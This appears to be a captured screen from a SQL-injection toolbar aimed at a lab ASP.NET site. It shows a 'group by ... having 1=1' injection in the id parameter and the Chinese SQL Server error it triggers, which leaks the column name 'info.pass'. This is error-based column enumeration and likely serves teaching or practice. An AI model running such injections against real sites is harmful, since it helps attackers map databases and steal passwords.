 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.130.137/1.aspx?id=1 group by info.id,info.name having 1=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
选择列表中的列 'info.pass' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 选择列表中的列 'info.pass' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下
步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>